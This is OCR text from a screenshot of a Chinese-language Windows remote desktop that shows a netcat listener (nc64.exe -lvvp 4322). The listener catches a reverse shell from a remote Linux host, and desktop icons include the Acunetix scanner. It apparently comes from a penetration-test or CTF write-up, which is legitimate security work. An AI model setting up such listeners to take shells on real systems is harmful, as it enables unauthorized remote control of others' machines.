 49.232.251.148 - 远程桌面连接
回收站
Shadowso...
- 快捷方式
2023-08-0...
- 快捷方式
nc
文件
主页
共享
查看
此电脑
本地磁盘 (C:)
nc
管理员: C:\Windows\System32\cmd.exe - nc64.exe -lvvp 4322
Microsoft Windows [版本 10.0.20348.1487]
(c) Microsoft Corporation。保留所有权利。
C:\nc>nc64.exe -lvvp 4322
listening on [any] 4322 ...
123.58.224.7: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.0.8.14] from (UNKNOWN) [123.58.224.7] 48160: NO_DATA
sh: 0: can't access tty; job control turned off
$
Acunetix
Python310 -
快捷方式
副本备份
license_inf...
Google
Chrome
火绒应用商
店
wa_data.dat
123
火绒安全软
件